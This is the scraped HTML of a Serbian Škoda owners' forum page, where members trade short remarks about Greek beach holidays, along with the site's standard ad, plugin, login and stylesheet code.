								<li class="karma"><a href="https://forum.skodaforum.rs/index.php?topic=142.msg1318#msg1318"> L&K ugled:</a> 1</li>
								<li>Lokacija: Bg</li>
								<li class="profile">
									<ul>
									</ul>
								</li>
							</ul>
						</div>
						<div class="postarea">
							<div class="flow_hidden">
								<div class="keyinfo">
									<div class="messageicon">
										<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
									</div>
									<h5 id="subject_125346">
										<a href="https://forum.skodaforum.rs/index.php?topic=2519.msg125346#msg125346" rel="nofollow">Odg: More! Gde, kako, utisci, preporuke...</a>
									</h5>
									<div class="smalltext">&#171; <strong>Odgovor #528 poslato:</strong> 01. Sep, 2021. 12:24 &#187;</div>
									<div id="msg_125346_quick_mod"></div>
								</div>
							</div>
							<div class="post">
								<div class="inner" id="msg_125346">Predobro je iduće godine ako ne bude Krit opet će Kefa, sa jedne strane mi je drago što ljudi hrle u paraliju i halkidiki i zadovoljni su tim najnižim Grčkim standardom lepote.. Sa druge strane kome god sam predložio i poslušao me da vidi Jonsko more nije se vratio ponovo u vasariste već obilazi ostrva.. </div>
							</div>
						</div>
						<div class="moderatorbar">
							<div class="smalltext modified" id="modified_125346">
							</div>
							<div class="smalltext reportlinks">
								<img src="https://forum.skodaforum.rs/Themes/default/images/ip.gif" alt="IP adresa je zabeležena" title="IP adresa je zabeležena" />
								
							</div>
							<div class="custom_fields_above_signature">
								<ul class="reset nolist">
									<li>Vozi: Superb</li>
								</ul>
							</div><div class="like_post_box floatleft">
							<a id="like_post_info_125346" href="javascript:void(0)" onclick="lpObj.likeHandler.showMessageLikedInfo(125346)">
								
							</a></div>
						</div>
					</div>
					<span class="botslice"><span></span></span>
				</div>
				<hr class="post_separator" />
				<a id="msg125362"></a>
				<div class="windowbg2">
					<span class="topslice"><span></span></span>
					<div class="post_wrapper">
						<div class="poster">
							<h4>
								<img src="https://forum.skodaforum.rs/Themes/default/images/useroff.gif" alt="Van mreže" />
								<a href="https://forum.skodaforum.rs/index.php?action=profile;u=2740" title="Pogledaj profil Buca Skoda Mladenovac">Buca Skoda Mladenovac</a>
							</h4>
							<ul class="reset smalltext" id="msg_125362_extra_info">
								<li class="postgroup">Laurin&Klement</li>
								<li class="stars"><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /></li>
								<li class="avatar">
									<a href="https://forum.skodaforum.rs/index.php?action=profile;u=2740">
										<img class="avatar" src="https://forum.skodaforum.rs/index.php?action=dlattach;attach=109613;type=avatar" alt="" />
									</a>
								</li>
								<li class="postcount">Poruke: 3312</li>
								<li class="karma"><a href="https://forum.skodaforum.rs/index.php?topic=142.msg1318#msg1318"> L&K ugled:</a> 33</li>
								<li>Lokacija: Mladenovac</li>
								<li class="im_icons">
									<ul>
										<li><a href=https://forum.skodaforum.rs/index.php?topic=15293.msg140210;topicseen#new> <img src="https://forum.skodaforum.rs/garage.rs1.png"  </a></li>
									</ul>
								</li>
								<li class="profile">
									<ul>
									</ul>
								</li>
							</ul>
						</div>
						<div class="postarea">
							<div class="flow_hidden">
								<div class="keyinfo">
									<div class="messageicon">
										<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
									</div>
									<h5 id="subject_125362">
										<a href="https://forum.skodaforum.rs/index.php?topic=2519.msg125362#msg125362" rel="nofollow">Odg: More! Gde, kako, utisci, preporuke...</a>
									</h5>
									<div class="smalltext">&#171; <strong>Odgovor #529 poslato:</strong> 01. Sep, 2021. 16:55 &#187;</div>
									<div id="msg_125362_quick_mod"></div>
								</div>
							</div>
							<div class="post">
								<div class="inner" id="msg_125362">Sta fali vasarima ?&nbsp; <img src="https://forum.skodaforum.rs/Smileys/akyhne/laugh.gif" alt="&#58;&#41;&#41;" title="Laugh" class="smiley" /></div>
							</div>
						</div>
						<div class="moderatorbar">
							<div class="smalltext modified" id="modified_125362">
							</div>
							<div class="smalltext reportlinks">
								<img src="https://forum.skodaforum.rs/Themes/default/images/ip.gif" alt="IP adresa je zabeležena" title="IP adresa je zabeležena" />
								
							</div>
							<div class="custom_fields_above_signature">
								<ul class="reset nolist">
									<li>Vozi: Octavia vRS mk1</li>
								</ul>
							</div><div class="like_post_box floatleft">
							<a id="like_post_info_125362" href="javascript:void(0)" onclick="lpObj.likeHandler.showMessageLikedInfo(125362)">
								
							</a></div>
						</div>
					</div>
					<span class="botslice"><span></span></span>
				</div>
				<hr class="post_separator" />
				<div class="windowbg">
					<span class="topslice"><span></span></span>
	
					<div align="center"><center>
<a href="https://forum.skodaforum.rs/index.php?topic=15863.msg148147#msg148147">
<picture>
  <source media="screen and (min-width:432px) and (max-width:1600px)" srcset="https://www.skodaforum.rs/slike/IMG-s728.jpg">
  <source media="screen and (min-width:1601px)" srcset="https://www.skodaforum.rs/slike/IMG-s970.jpg">
  <img src="https://www.skodaforum.rs/slike/IMG-s300.jpg">
</picture>
</a>
</center>
</div>
	
					<span class="botslice"><span></span></span>
				</div>
				<hr class="post_separator" />
			
				<a id="msg125369"></a>
				<div class="windowbg">
					<span class="topslice"><span></span></span>
					<div class="post_wrapper">
						<div class="poster">
							<h4>
								<img src="https://forum.skodaforum.rs/Themes/default/images/useron.gif" alt="Na mreži" />
								<a href="https://forum.skodaforum.rs/index.php?action=profile;u=4935" title="Pogledaj profil Mareska">Mareska</a>
							</h4>
							<ul class="reset smalltext" id="msg_125369_extra_info">
								<li class="postgroup">Laurin&Klement</li>
								<li class="stars"><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /><img src="https://forum.skodaforum.rs/Themes/default/images/star.gif" alt="*" /></li>
								<li class="postcount">Poruke: 730</li>
								<li class="karma"><a href="https://forum.skodaforum.rs/index.php?topic=142.msg1318#msg1318"> L&K ugled:</a> 1</li>
								<li>Lokacija: Bg</li>
								<li class="profile">
									<ul>
									</ul>
								</li>
							</ul>
						</div>
						<div class="postarea">
							<div class="flow_hidden">
								<div class="keyinfo">
									<div class="messageicon">
										<img src="https://forum.skodaforum.rs/Themes/default/images/post/xx.gif" alt="" />
									</div>
									<h5 id="subject_125369">
										<a href="https://forum.skodaforum.rs/index.php?topic=2519.msg125369#msg125369" rel="nofollow">Odg: More! Gde, kako, utisci, preporuke...</a>
									</h5>
									<div class="smalltext">&#171; <strong>Odgovor #530 poslato:</strong> 01. Sep, 2021. 17:50 &#187;</div>
									<div id="msg_125369_quick_mod"></div>
								</div>
							</div>
							<div class="post">
								<div class="inner" id="msg_125369">Nista za one koji vole. </div>
							</div>
						</div>
						<div class="moderatorbar">
							<div class="smalltext modified" id="modified_125369">
							</div>
							<div class="smalltext reportlinks">
								<img src="https://forum.skodaforum.rs/Themes/default/images/ip.gif" alt="IP adresa je zabeležena" title="IP adresa je zabeležena" />
								
							</div>
							<div class="custom_fields_above_signature">
								<ul class="reset nolist">
									<li>Vozi: Superb</li>
								</ul>
							</div><div class="like_post_box floatleft">
							<a id="like_post_info_125369" href="javascript:void(0)" onclick="lpObj.likeHandler.showMessageLikedInfo(125369)">
								
							</a></div>
						</div>
					</div>
					<span class="botslice"><span></span></span>
				</div>
				<hr class="post_separator" />
				<div class="windowbg">
					<span class="topslice"><span></span></span>
	
					<div align="center"><center>
<ins class="adsbygoogle"
     style="display:block;margin: -11px 0px -11px;min-width:250px;max-width:1200px;width:100%;height:120px"
     data-ad-client="ca-pub-8064277426810975"
     data-ad-slot="5158985195"></ins>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8064277426810975"
     crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center></div>
	
					<span class="botslice"><span></span></span>
				</div>
				<hr class="post_separator" />
			
				</form>
			</div>
			<a id="lastPost"></a>
			<div class="pagesection">
				
				<div class="pagelinks floatleft">Strana: <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=2519.510">&laquo;</a> <a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=2519.0">1</a> <span style="font-weight: bold;" onclick="expandPages(this, 'https://forum.skodaforum.rs/index.php'+'?topic=2519.%1$d', 15, 510, 15);" onmouseover="this.style.cursor = 'pointer';"> ... </span><a class="navPages" href="https://forum.skodaforum.rs/index.php?topic=2519.510">35</a> <strong>36</strong>   &nbsp;&nbsp;<a href="#top"><strong>Gore</strong></a></div>
				<div class="nextlinks_bottom"></div>
			</div>
			<div id="moderationbuttons"></div>
				<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/topic.js"></script>
				<script type="text/javascript"><!-- // --><![CDATA[
					if ('XMLHttpRequest' in window)
					{
						var oQuickModify = new QuickModify({
							sScriptUrl: smf_scripturl,
							bShowModify: true,
							iTopicId: 2519,
							sTemplateBodyEdit: '\n\t\t\t\t\t\t\t\t<div id="quick_edit_body_container" style="width: 90%">\n\t\t\t\t\t\t\t\t\t<div id="error_box" style="padding: 4px;" class="error"><' + '/div>\n\t\t\t\t\t\t\t\t\t<textarea class="editor" name="message" rows="12" style="width: 100%; margin-bottom: 10px;" tabindex="1">%body%<' + '/textarea><br />\n\t\t\t\t\t\t\t\t\t<input type="hidden" name="ec076dc702" value="c7a177828d8d0044f7061733c7ccec41" />\n\t\t\t\t\t\t\t\t\t<input type="hidden" name="topic" value="2519" />\n\t\t\t\t\t\t\t\t\t<input type="hidden" name="msg" value="%msg_id%" />\n\t\t\t\t\t\t\t\t\t<div class="righttext">\n\t\t\t\t\t\t\t\t\t\t<input type="submit" name="post" value="Sačuvaj" tabindex="2" onclick="return oQuickModify.modifySave(\'c7a177828d8d0044f7061733c7ccec41\', \'ec076dc702\');" accesskey="s" class="button_submit" />&nbsp;&nbsp;<input type="submit" name="cancel" value="Otkaži" tabindex="3" onclick="return oQuickModify.modifyCancel();" class="button_submit" />\n\t\t\t\t\t\t\t\t\t<' + '/div>\n\t\t\t\t\t\t\t\t<' + '/div>',
							sTemplateSubjectEdit: '<input type="text" style="width: 90%;" name="subject" value="%subject%" size="80" maxlength="80" tabindex="4" class="input_text" />',
							sTemplateBodyNormal: '%body%',
							sTemplateSubjectNormal: '<a hr'+'ef="https://forum.skodaforum.rs/index.php'+'?topic=2519.msg%msg_id%#msg%msg_id%" rel="nofollow">%subject%<' + '/a>',
							sTemplateTopSubject: 'Tema: %subject% &nbsp;(Pročitano 65947 puta)',
							sErrorBorderStyle: '1px solid red'
						});

						aJumpTo[aJumpTo.length] = new JumpTo({
							sContainerId: "display_jump_to",
							sJumpToTemplate: "<label class=\"smalltext\" for=\"%select_id%\">Prebaci se na:<" + "/label> %dropdown_list%",
							iCurBoardId: 54,
							iCurBoardChildLevel: 0,
							sCurBoardName: "Putovanje: Opisi Saveti Informacije",
							sBoardChildLevelIndicator: "==",
							sBoardPrefix: "=> ",
							sCatSeparator: "-----------------------------",
							sCatPrefix: "",
							sGoButtonLabel: "Idi"
						});

						aIconLists[aIconLists.length] = new IconList({
							sBackReference: "aIconLists[" + aIconLists.length + "]",
							sIconIdPrefix: "msg_icon_",
							sScriptUrl: smf_scripturl,
							bShowModify: true,
							iBoardId: 54,
							iTopicId: 2519,
							sSessionId: "c7a177828d8d0044f7061733c7ccec41",
							sSessionVar: "ec076dc702",
							sLabelIconList: "Ikona",
							sBoxBackground: "transparent",
							sBoxBackgroundHover: "#ffffff",
							iBoxBorderWidthHover: 1,
							sBoxBorderColorHover: "#adadad" ,
							sContainerBackground: "#ffffff",
							sContainerBorder: "1px solid #adadad",
							sItemBorder: "1px solid #ffffff",
							sItemBorderHover: "1px dotted gray",
							sItemBackground: "transparent",
							sItemBackgroundHover: "#e0e0f0"
						});
					}
				// ]]></script>
		<script type="text/javascript"><!-- // --><![CDATA[
			var lpLoaded = false,
			inConflict = false;

			function compareJQueryVersion(v1, v2, callback) {
				var v1parts = v1.split();
				var v2parts = v2.split();

				for (var i = 0; i < v1parts.length; ++i) {
					if (v2parts.length == i) {
						//v1 + " is larger"
						callback(1);
						return;
					}

					if (v1parts[i] == v2parts[i]) {
						continue;
					} else if (v1parts[i] > v2parts[i]) {
						//v1 + " is larger";
						callback(1);
						return;
					} else {
						//v2 + " is larger";
						callback(2);
						return;
					}
				}

				if (v1parts.length != v2parts.length) {
					//v2 + " is larger";
					callback(2);
					return;
				}
				callback(false);
				return;
			}

			function loadJquery(url, callback) {
				var script = document.createElement("script");
				script.type = "text/javascript";
				script.src = url;

				var head = document.getElementsByTagName("head")[0],
					done = false;

				script.onload = script.onreadystatechange = function() {
					if (!done && (!this.readyState || this.readyState == "loaded" || this.readyState == "complete")) {
						done = true;
						callback();
						script.onload = script.onreadystatechange = null;
						head.removeChild(script);
					};
				};
				head.appendChild(script);
			}

			// Only do anything if jQuery isn"t defined
			if (typeof(jQuery) == "undefined") {
				console.log("jquery not found");
				if (typeof($) == "function") {
					console.log("jquery but in conflict");
					inConflict = true;
				}

				loadJquery("https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js", function() {
					if (typeof(jQuery) !=="undefined") {
						console.log("directly loaded with version: " + jQuery.fn.jquery);
						lp_jquery2_0_3 = jQuery.noConflict(true);
						loadLPScript();
					}
				});
			} else {
				// jQuery is already loaded
				console.log("jquery is already loaded with version: " + jQuery.fn.jquery);
				compareJQueryVersion(jQuery.fn.jquery, "2.0.3", function(result) {
					console.log("result of version check: " + result)
					switch(result) {
						case false:
						case 1:
							lp_jquery2_0_3 = jQuery;
							loadLPScript();
							break;

						case 2:
							loadJquery("https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js", function() {
								if (typeof(jQuery) !=="undefined") {
									console.log("after version check loaded with version: " + jQuery.fn.jquery);
									lp_jquery2_0_3 = jQuery.noConflict(true);
									loadLPScript();
								}
							});
							break;

						default:
							loadJquery("https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js", function() {
								if (typeof(jQuery) !=="undefined") {
									console.log("default version check loaded with version: " + jQuery.fn.jquery);
									lp_jquery2_0_3 = jQuery.noConflict(true);
									loadLPScript();
								}
							});
							break;
					}
				})
			};

			function loadLPScript() {
				var js = document.createElement("script");
				js.type = "text/javascript";
				js.src = "https://forum.skodaforum.rs/Themes/default/scripts/LikePosts/LikePosts.min.js";
				js.onload = function() {
					lpObj.likePostsNotification.init({
						txtStrings: {
							"lpAllNotification": "Sve",
							"lpMyPosts": "Moje",
							"lpNoNotification": "Nema ništa"
						}
					});
				}
				document.body.appendChild(js);
			}
		// ]]></script>
			</td>
		</tr>
	</table>
	<div id="sp_footer">
	<div class="sp_block_section">
		<div class="cat_bar">
			<h3 class="catbg">
				Aktivne teme, poslednje poruke
			</h3>
		</div>
		<div id="sp_block_109">
			<div>
				<div class="sp_block">
								<a href="https://forum.skodaforum.rs/index.php?topic=16015.msg149294;topicseen#new">Kupovina superb ili karoq?</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=4935" style="color: #009900;">Mareska</a><br />[<strong>danas</strong> u 16:51]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=15627.msg149288;topicseen#new">Problem sa otkljucavanjem </a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=3199" style="color: #009900;">nebra25</a><br />[<strong>juče</strong> u 22:57]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=16045.msg149286;topicseen#new">Manuelni menjac 6 brzina</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=7630" style="color: #009900;">Nikola76</a><br />[<strong>juče</strong> u 19:55]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=14576.msg149281;topicseen#new">Skoda KODIAQ 2 model 2024</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1" style="color: #000000;">Karlheinz</a><br />[22. Jan, 2026. 22:43]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=1431.msg149280;topicseen#new">Kupovina: VCDS (VAG-COM) KKL OBD II dijagnostika za VW SEAT AUDI SKODA</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1600" style="color: #009900;">ugljesa50</a><br />[22. Jan, 2026. 15:05]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=4173.msg149279;topicseen#new">Ulje za motor, menjač... Opšta diskusija.</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=7142" style="color: #009900;">Warlock</a><br />[22. Jan, 2026. 14:07]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=10250.msg149278;topicseen#new">Skoda SCALA - utisci, komentari, informacije</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=6466" style="color: #009900;">Lufti</a><br />[22. Jan, 2026. 13:41]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=16031.msg149277;topicseen#new">Следећи велики ŠKODA скуп - Мај-Јун 2026е године - Иницијатива</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=4403" style="color: #009900;">zzeelljjkkoo</a><br />[22. Jan, 2026. 10:42]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=16035.msg149275;topicseen#new">Škoda Scala problem Računar</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=4403" style="color: #009900;">zzeelljjkkoo</a><br />[21. Jan, 2026. 19:21]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=16044.msg149273;topicseen#new">Indikatorska lampica </a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=2729" style="color: #009900;">Bokinjo</a><br />[21. Jan, 2026. 17:08]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=15826.msg149271;topicseen#new">Škoda ELROQ utisci, komentari, informacije</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1" style="color: #000000;">Karlheinz</a><br />[20. Jan, 2026. 08:56]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=77.msg149270;topicseen#new">Novosti u vezi sa &quot;ŠKODA AUTO&quot;</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=1" style="color: #000000;">Karlheinz</a><br />[20. Jan, 2026. 08:38]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=1756.msg149269;topicseen#new">Saveti za motorna ulja. Piše STALKER (vidi prvu poruku!)</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=671" style="color: #009900;">Stalker</a><br />[19. Jan, 2026. 18:28]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=16043.msg149268;topicseen#new">Karoq 2,0 TSI iskustva</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=7557" style="color: #009900;">kosooki</a><br />[19. Jan, 2026. 12:21]</span><br /><hr />
								<a href="https://forum.skodaforum.rs/index.php?topic=16022.msg149265;topicseen#new">Zvuk caktanja  pri ubrzavanju(kao kad se čuje homokinetički zglob pri motanju i kretanju)</a> <span class="smalltext"> <a href="https://forum.skodaforum.rs/index.php?action=profile;u=186" style="color: #009900;">sebekkg</a><br />[18. Jan, 2026. 23:18]</span><br />
				</div>
			</div>
		</div>
	</div>
	<div class="sp_block_section">
		<div class="cat_bar">
			<h3 class="catbg">
				Pretraga foruma [Google]
			</h3>
		</div>
		<div id="sp_block_30">
			<div>
				<div class="sp_block">
								<script async src="https://cse.google.com/cse.js?cx=partner-pub-8064277426810975:6726539114"></script>
<div class="gcse-searchbox-only"></div>
				</div>
			</div>
		</div>
	</div>
	<div class="sp_block_section">
		<div class="cat_bar">
			<h3 class="catbg">
				Login = pun pristup, 0 reklama
			</h3>
		</div>
		<div id="sp_block_94">
			<div>
				<div class="sp_block">
								<div class="sp_center sp_fullwidth">
									<script type="text/javascript" src="https://forum.skodaforum.rs/Themes/default/scripts/sha1.js"></script>
									<form action="https://forum.skodaforum.rs/index.php?action=login2" method="post" accept-charset="UTF-8" onsubmit="hashLoginPassword(this, 'c7a177828d8d0044f7061733c7ccec41');" >
										<table>
											<tr>
												<td class="sp_right"><label for="sp_user">Korisničko ime:</label>&nbsp;</td>
												<td><input type="text" id="sp_user" name="user" size="9" value="" /></td>
											</tr><tr>
												<td class="sp_right"><label for="sp_passwrd">Lozinka:</label>&nbsp;</td>
												<td><input type="password" name="passwrd" id="sp_passwrd" size="9" /></td>
											</tr><tr>
												<td>
													<select name="cookielength">
														<option value="60">1 čas</option>
														<option value="1440">1 dan</option>
														<option value="10080">1 nedelja</option>
														<option value="43200">1 mesec</option>
														<option value="-1" selected="selected">Zauvek</option>
													</select>
												</td>
												<td><input type="submit" value="Prijavljivanje" class="button_submit" /></td>
											</tr>
										</table>
										<input type="hidden" name="hash_passwrd" value="" />
										<input type="hidden" name="ec076dc702" value="c7a177828d8d0044f7061733c7ccec41" />
									</form>Zdravo! <strong><a href="https://forum.skodaforum.rs/index.php?action=login">Uloguj se</a></strong> ili <strong><a href="https://forum.skodaforum.rs/index.php?action=register">Registruj. </a></strong>Novi aktivacioni <strong><a href="https://forum.skodaforum.rs/index.php?action=activate">Email</a></strong>?
								</div>
				</div>
			</div>
		</div>
	</div>
	<div class="sp_block_section_last">
		<div id="sp_block_110">
			<span class="upperframe"><span></span></span>
			<div class="roundframe">
				<span class="topslice"><span></span></span>
				<div class="sp_block">
								<head>
<style>
.bld {
  padding: 5px 0px 0px;
  font-size:1.1em;
  text-align: center;
}
</style>
</head>
<body>
<div id="mDIV">
  <div class="bld">
<a href="https://forum.skodaforum.rs/index.php" title="POČETNA STRANA"><strong>P</strong>očetna</a>
<a href="https://forum.skodaforum.rs/index.php?action=unread;all;start=0" title="SVE NEPROČITANE PORUKE"><strong>N</strong>epročitane</a>
<a href="https://forum.skodaforum.rs/index.php?action=recent" title="POSLEDNJIH 100 PORUKA"><strong>1</strong>00</a>
<a href="https://forum.skodaforum.rs/index.php?action=forum" title="SVI FORUMI"><strong>F</strong>orum</a>
  </div>
</div>
</body>
				</div>
				<span class="botslice"><span></span></span>
			</div>
			<span class="lowerframe"><span></span></span>
		</div>
	</div>
	</div>
	<br /><center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8064277426810975"
     crossorigin="anonymous"></script>
<!-- Display dno full -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8064277426810975"
     data-ad-slot="8886621994"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
		</div>
	</div></div>
	<div id="footer_section"><div class="frame">
		<ul class="reset">
			<li class="copyright" style="line-height: 1.5em;">
			<span class="smalltext" style="display: inline; visibility: visible; font-family: Verdana, Arial, sans-serif;"><a href="https://forum.skodaforum.rs/index.php?action=credits" title="Simple Machines Forum" target="_blank" class="new_win">SMF 2.0.19</a> |
 <a href="http://www.simplemachines.org/about/smf/license.php" title="License" target="_blank" class="new_win">SMF &copy; 2011</a>, <a href="http://www.simplemachines.org" title="Simple Machines" target="_blank" class="new_win">Simple Machines</a><br /><a href="https://simpleportal.net/" target="_blank" class="new_win">SimplePortal 2.3.7 &copy; 2008-2026, SimplePortal</a><br /><span class="smalltext"><a href="http://www.smfads.com" target="_blank">SMFAds</a> for <a href="http://www.createaforum.com" title="Forum Hosting" target="_blank">Free Forums</a></span> | <a id="button_agreement" href="https://forum.skodaforum.rs/index.php?action=agreement"><span>Terms and Policies</span></a>
			</span></li>
			<li><a id="button_xhtml" href="http://validator.w3.org/check?uri=referer" target="_blank" class="new_win" title="Ispravan XHTML 1.0!"><span>XHTML</span></a></li>
			<li><a id="button_rss" href="https://forum.skodaforum.rs/index.php?action=.xml;type=rss" class="new_win"><span>RSS</span></a></li>
			<li class="last"><a id="button_wap2" href="https://forum.skodaforum.rs/index.php?wap2" class="new_win"><span>WAP2</span></a></li>
		</ul>
		<p>Stranica je napravljena za 0.933 sekundi sa 34 upita.</p>
	</div></div>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 93
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="stiEq2ynpbe0lD4bVp7-sQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769270238246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://forum.skodaforum.rs/Themes/default/css/responsive.css?fin20
body_size: 14257
content:
.mobile_on
{
	visibility: hidden;
}
.responsive_menu.login
{
	min-width: 16px;
	width: auto;
	font-size: 1.5em;
}
.ex_open_menu, .ex_close_menu {
	display: none;
}

@media screen and (min-width: 240px) and (max-width: 640px) {
	/* Considering something trying to be bad boy and editing body (especially portals!) */
	body {
		min-width: 240px !important;
	}
	.ex_open_menu, .ex_close_menu {
		width: 32px;
		height: 32px;
		display: inline-block;
		float: right;
	}
	.ex_open_menu {
		background: url(../images/ex_open_menu.svg) no-repeat;
	}
	.ex_close_menu {
		background: url(../images/ex_close_menu.svg) no-repeat;
		float: right;
		padding: 1% 0;
	}
	
	/* Calendar Time */
	#month_grid, #month_grid table,
	#main_grid
	{
		float: none;
		width: 100%;
	}
	#main_grid {
		margin-left: 0 !important;
	}

	.keyinfo h5, .keyinfo .messageicon, #messageindex .last_th {
		display: none;
	}

	.bbc_img {
		height: auto;
		width: auto;
		max-width: 100%;
		max-height: 100%;
	}
}

@media screen and (max-width: 480px) {
	table.table_list tbody.content td.icon, table.table_list a.unreadlink, table.table_list a.collapse,
	#index_common_stats
	{
		display: none;
	}
	.mobile_on
	{
		visibility: visible;
	}
	.poster li.avatar
	{
		display: none;
	}
	#manage_boards .cat_bar
	{
		 margin-top: 10px;
	}
	#manage_boards .windowbg
	{
		line-height: 3.2em;
	}
	#manage_boards ul
	{
		max-height: 120em;
		padding: 0 0 10px 0;
	}
	#manage_boards dd, #manage_boards dt
	{
		width: 100%;
	}
	#manage_boards dt
	{
		line-height: 2.6em;
	}
}

@media screen and (max-width: 640px) {
	.nav_bar_inner, .top_bar_inner, .headerm_inner
	{
		width: 100%;
	}
	.headerm, .headerm_inner
	{
		height: auto;
	}
	.logo_banner
	{
		text-align: center;
		max-width: 640px;
	}
	.logo_banner a > img
	{
		max-width: 90%;
	}
	.quick_search_holder, #search_form
	{
		text-align: center;
		margin: 0 auto;
		float: none;
	}
	.dropmenu li
	{
		width: 75%;
		float: none;
		display: inline-block;
	}
	.dropmenu li li, .dropmenu li li li
	{
		width: 100%;
		text-align: left;
	}
	.dropmenu li ul
	{
		width: 90%;
		position: relative;
	}
	#quick_tasks li
	{
		height: auto !important;
		padding: 0;
		width: 100% !important;
		float: none !important;
	}
	.home_image
	{
		clear: both;
	}
	.poster li.avatar img
	{
		width: 50px !important;
		height: 50px !important;
	}
	#siteslogan, img#smflogo, .contact_info
	{
		display: none;
	}
	.hidden, .icon, .stats, #posting_icons, #mlist th, .icon1, .icon2
	{
		display: none;
	}
	#statistics .stats
	{
		display: block;
	}
	#stats_left, #top_posters, #top_topics_replies, #top_topics_starter,
	#stats_right, #top_boards, #top_topics_views, #most_online,
	#popularposts, #popularactivity
	{
		width: 100%;
		float: none;
	}
	#report_post input {
		width: 95%;
		min-height: 50px;
	}
	.tborder .topic_table th.first_th
	{
		display: none;
	}
	#topic_icons p
	{
		display: block;
		width: 100%;
	}
	#menu_toggle
	{
		display: none;
	}
	h3.catbg #quick_search form
	{
		margin: 0 0 8px 0;
		padding: 0;
	}
	h3.catbg #quick_search form input
	{
		margin: 0 0 12px 0;
	}
	h3.catbg #quick_search form select option
	{
		padding: 4px;
	}
	h3.catbg #quick_search form .button_submit
	{
		margin: 0 3px;
	}
	#credits_page
	{
		padding-top: 35px;
	}
	.features_image
	{
		display: none;
	}
	.features_switch
	{
		margin: -20px 0 0 5px !important;
	}
	.features h4
	{
		margin: -10px 0 0 0 !important;
		padding: 0 0 10px 0;
	}
	.features p
	{
		margin: 0;
		padding: 1em 0 0.5em 0.5em !important;
		min-height: 0;
	}
	.mark_read .buttonlist
	{
		float: none;
		margin: 0 auto;
	}
	.mark_read .buttonlist li
	{
		width: auto;
	}
	#advanced_search
	{
		text-align: left !important;
	}
	em.smalltext
	{
		display: none;
	}
	#advanced_search dt, #advanced_search dd
	{
		width: 100%;
		float: none;
		text-align: left;
		margin: 0;
	}
	.login dt, .login dd
	{
		float: none;
		text-align: center;
		width: 90%;
	}
